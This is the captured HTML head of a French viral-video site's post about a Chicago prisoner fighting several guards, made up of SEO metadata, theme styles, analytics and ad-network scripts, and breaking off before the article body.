

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/
body_size: 17282
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-108831943-1"></script>
    <script> 
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
             
      gtag('config', 'UA-108831943-1');
    </script>


    <title>Un détenu se bat contre une dizaine de gardiens de prison - Looose Vidéos</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="looose-videos">
    <link rel="pingback" href="http://www.looose-videos.com/xmlrpc.php" />

    <meta property="og:image" content="http://www.looose-videos.com/wp-content/uploads/2017/11/prison-bagarre.jpg" /><link rel="icon" type="image/png" href="http://www.looose-videos.com/wp-content/uploads/2017/10/Looose-Picto-16-x-16.png">	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'fr_FR', theChampCloseIconPath = 'http://www.looose-videos.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'http://www.looose-videos.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampSharingAjaxUrl = 'http://www.looose-videos.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'http://www.looose-videos.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 1, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 1, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/";var heateorSsVerticalSharingShortUrl = "http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/";var theChampReduceVerticalSvgWidth = true;		</script>
			<style type="text/css">.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
				div.the_champ_vertical_sharing svg{width:50%;margin:auto;}div.the_champ_vertical_sharing .the_champ_square_count{float:left;width:50%;line-height:40px;}
			@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing ul.the_champ_sharing_ul i.theChampTCBackground{background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:33.333333333333% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width: 100% !important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:1em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Dans une prison de Chicago, un détenu en vient aux mains avec les gardiens. Visiblement, il en veut à l&#039;un d&#039;entre eux et cherche à le choper."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Un détenu se bat contre une dizaine de gardiens de prison - Looose Vidéos" />
<meta property="og:description" content="Dans une prison de Chicago, un détenu en vient aux mains avec les gardiens. Visiblement, il en veut à l&#039;un d&#039;entre eux et cherche à le choper." />
<meta property="og:url" content="http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/" />
<meta property="og:site_name" content="Looose Vidéos" />
<meta property="article:tag" content="fight" />
<meta property="article:tag" content="OMG" />
<meta property="article:tag" content="prison" />
<meta property="article:tag" content="violence" />
<meta property="article:section" content="OMG" />
<meta property="article:published_time" content="2017-11-15T10:54:42+00:00" />
<meta property="article:modified_time" content="2017-11-15T11:46:35+00:00" />
<meta property="og:updated_time" content="2017-11-15T11:46:35+00:00" />
<meta property="og:image" content="http://www.looose-videos.com/wp-content/uploads/2017/11/prison-bagarre.jpg" />
<meta property="og:image:width" content="727" />
<meta property="og:image:height" content="439" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Dans une prison de Chicago, un détenu en vient aux mains avec les gardiens. Visiblement, il en veut à l&#039;un d&#039;entre eux et cherche à le choper." />
<meta name="twitter:title" content="Un détenu se bat contre une dizaine de gardiens de prison - Looose Vidéos" />
<meta name="twitter:image" content="http://www.looose-videos.com/wp-content/uploads/2017/11/prison-bagarre.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.looose-videos.com/#website","url":"http://www.looose-videos.com/","name":"Looose Vid\u00e9os","description":"Le meilleur des vid\u00e9os et photos insolites","potentialAction":{"@type":"SearchAction","target":"http://www.looose-videos.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/#primaryimage","url":"http://www.looose-videos.com/wp-content/uploads/2017/11/prison-bagarre.jpg","width":727,"height":439},{"@type":"WebPage","@id":"http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/#webpage","url":"http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/","inLanguage":"fr-FR","name":"Un d\u00e9tenu se bat contre une dizaine de gardiens de prison - Looose Vid\u00e9os","isPartOf":{"@id":"http://www.looose-videos.com/#website"},"primaryImageOfPage":{"@id":"http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/#primaryimage"},"datePublished":"2017-11-15T10:54:42+00:00","dateModified":"2017-11-15T11:46:35+00:00","author":{"@id":"http://www.looose-videos.com/#/schema/person/37e24fab14c9d9dc5a7550818c950839"},"description":"Dans une prison de Chicago, un d\u00e9tenu en vient aux mains avec les gardiens. Visiblement, il en veut \u00e0 l'un d'entre eux et cherche \u00e0 le choper."},{"@type":["Person"],"@id":"http://www.looose-videos.com/#/schema/person/37e24fab14c9d9dc5a7550818c950839","name":"looose-videos","image":{"@type":"ImageObject","@id":"http://www.looose-videos.com/#authorlogo","url":"http://0.gravatar.com/avatar/0fa0c10b8503ab4ad561f438445e7f43?s=96&d=mm&r=g","caption":"looose-videos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Looose Vidéos &raquo; Flux" href="http://www.looose-videos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Looose Vidéos &raquo; Flux des commentaires" href="http://www.looose-videos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Looose Vidéos &raquo; Un détenu se bat contre une dizaine de gardiens de prison Flux des commentaires" href="http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.looose-videos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- looose-videos.com is managing ads with Advanced Ads --><script id="looos-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.looose-videos.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css'  href='http://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css'  href='http://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css'  href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css'  href='http://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRighteous%3A400%2C700&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css'  href='http://www.looose-videos.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.5d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.looose-videos.com/wp-content/themes/Newspaper/style.css?ver=4.5d' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css'  href='http://www.looose-videos.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.29' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://www.looose-videos.com/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.looose-videos.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.looose-videos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.looose-videos.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.looose-videos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.looose-videos.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.looose-videos.com/?p=419' />
<link rel="alternate" type="application/json+oembed" href="http://www.looose-videos.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.looose-videos.com%2Fun-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.looose-videos.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.looose-videos.com%2Fun-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.looose-videos.com/?wordfence_lh=1&hid=C5D1615618070A60CACB975DECBBDEDC');
</script><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.looose-videos.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #ce4686;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #ce4686;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #ce4686 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #ce4686;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #ce4686 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #ce4686 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #ce4686 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #ce4686 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #ce4686 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #ce4686;
        border-color: #ce4686;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #ce4686 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #ce4686;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #ce4686 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #ce4686;
    }

    .td-timeline-block-title {
        background-color: #ce4686 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #ce4686 !important;
    }

    .td-timline-h1-link  span {
        background-color: #ce4686 !important;
    }

    .td-page-title .td-search-query {
         color: #ce4686;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(206, 70, 134, 0.7);
    }


    
    ::-moz-selection {
        background: #ff78b8;
        color: #fff;
    }

    ::selection {
        background: #ff78b8;
        color: #fff;
    }



    
    .td-full-layout .td-header-bg {
        background-color: #ce4686 !important;
    }

    .td-boxed-layout .td-logo-rec-wrap,
    .td-boxed-layout .td-affix .td-logo-rec-wrap,
    .td-full-logo
    {
        background-color: #ce4686 !important;
    }


    
	a, .widget_recent_comments .recentcomments .url {
		color: #ce4686;
    }
    .cur-sub-cat {
      color:#ce4686 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#ce4686;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#ce4686 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #ce4686;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #ce4686;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #ce4686;
    }


    
    .post header h1, .post header h1 a {
        font-family:Roboto;
	line-height:38px;
	font-weight:bold;
	
    }

    
    body .td-post-text-content {
        font-family:Roboto;
	font-size:22px;
	line-height:36px;
	
    }

    
    .td-header-menu-wrap li a, .td-header-menu-wrap .td_data_time {
        font-weight:bold;
	
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Righteous;
	font-weight:bold;
	
    }

    
    .td_mod_mega_menu .item-details a {
        color:#81d742;
	
    }

    
    .td_block_wrap .block-title a, .block-title span, .block-title label {
        font-style:italic;
	font-weight:bold;
	
    }

    
    .td_mod2 .entry-title a, .td_mod5 .entry-title a, .td_mod6 .entry-title a, .td_mod_search .entry-title a {
        font-family:Roboto;
	font-weight:bold;
	
    }
body {
background-color:#ce4686;
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="http://www.looose-videos.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="http://www.looose-videos.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="http://www.looose-videos.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="2700";
var tds_theme_color_site_wide="#ce4686";
</script>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2870649073850046" crossorigin="anonymous"></script>

    <!---------------------- SCRIPTS Swelen ----------------------------->
    
    <script type="text/javascript" src="http://cdn.swelen.com/showAds.js"></script>
	<script type="text/javascript">
		_$welen.showAds.init({test:false});
	
		_$welen.showAds.getFixedSlot({
			slotUID : 'e1eab4c5-7f44-4f0a-b366-15f748b8e585',
			targetID : 'banner1'
		});
	
		_$welen.showAds.getFixedSlot({
			slotUID : 'c90b6041-f70c-458d-8d92-6e2f6676dcad',
			targetID : 'banner2'
		});

	</script>
    
</head>

<body class="post-template-default single single-post postid-419 single-format-video td-boxed-layout un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison wpb-js-composer js-comp-ver-4.3.4 vc_responsive aa-prefix-looos-">

<!---------------------- TAG Interstitial Swelen ----------------------------->

<div id="banner1" class="swelenInterstitial"></div>


<!---------------------- TAG Impactify ----------------------------->

<script>
	window.impactifyTag = window.impactifyTag || [];
	impactifyTag.push({
		appId: 'looose-videos.com'
		,format: 'screen'
	});
	(function(d, s, id) {
		var js, ijs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://ad.impactify.io/static/ad/tag.js';
		ijs.parentNode.insertBefore(js, ijs);
	}(document, 'script', 'impactify-sdk'));
</script>

<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">FERMER</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-categories-container"><ul id="menu-menu-categories" class=""><li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-no-down-arrow menu-item-303"><a href="http://www.looose-videos.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Home</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.looose-videos.com/category/sport/">SPORT</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="http://www.looose-videos.com/category/zapping/">ZAPPING</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.looose-videos.com/category/wtf/">WTF</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.looose-videos.com/category/animaux/">ANIMAUX</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="http://www.looose-videos.com/category/omg/">OMG</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="http://www.looose-videos.com/category/win/">WIN</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="http://www.looose-videos.com/category/tops/">TOPS</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <div class="menu-top-container"><ul id="menu-contact" class="top-header-menu"><li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-244"><a href="http://www.looose-videos.com/">Accueil</a></li>
</ul></div>            </div>

            <div class="span3">
